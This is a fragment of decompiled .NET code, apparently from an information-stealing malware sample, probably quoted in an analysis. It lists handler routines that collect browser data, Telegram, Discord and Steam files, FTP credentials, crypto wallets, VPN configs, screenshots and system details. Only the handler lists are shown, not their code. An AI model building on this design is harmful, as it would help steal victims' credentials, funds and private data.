 new Handler(MSObject13.GetSystemDetails),
new Handler(MSObject13.GetBrowserVersion),
new Handler(MSObject13.GetPrograms),
new Handler(MSObject13.GetSystemSecurity),
new Handler(MSObject13.GetProcesses),
new Handler(MSObject13.GetLanguages),
new Handler(MSObject13.GetTelegramFiles),
new Handler(MSObject13.GetBrowser),
new Handler(MSObject13.GetSysFiles),
new Handler(MSObject13.GetFTP),
new Handler(MSObject13.GetWallets),
new Handler(MSObject13.GetDiscord),
new Handler(MSObject13.GetSteam),
new Handler(MSObject13.GetVPNs),
new Handler(MSObject13.GetScreenShot),
new Handler(MSObject13.GetEnvVariables)
};
// Token: 0x1700002C RID: 44
// (get) Token: 0x060000DB RID: 219 RVA: 0x00003A94 File Offset: 0x00001C94
// (set) Token: 0x060000DC RID: 220 RVA: 0x00003A9B File Offset: 0x00001C9B
private static Handler[] First { get; set; } = new Handler[]
{
new Handler(MSObject13.GetUser),
new Handler(MSObject13.GetResoltution),
new Handler(MSObject13.GetLangAndOS),
new Handler(MSObject13.GetLocation),
new Handler(MSObject13.GetHardware),
new Handler(MSObject13.GetTimeZone)
};